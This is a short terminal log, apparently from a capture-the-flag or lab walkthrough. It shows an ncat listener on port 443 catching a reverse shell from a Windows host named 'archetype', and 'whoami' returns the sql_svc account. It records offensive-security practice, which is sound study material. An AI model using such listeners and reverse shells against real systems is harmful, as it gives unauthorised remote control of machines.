 ❯ sudo ncat -nvlp 443
[sudo] contraseña para ian:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.204.6:49679.
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sql_svc\Downloads>whoami
whoami
archetype\sql_svc
C:\Users\sql_svc\Downloads>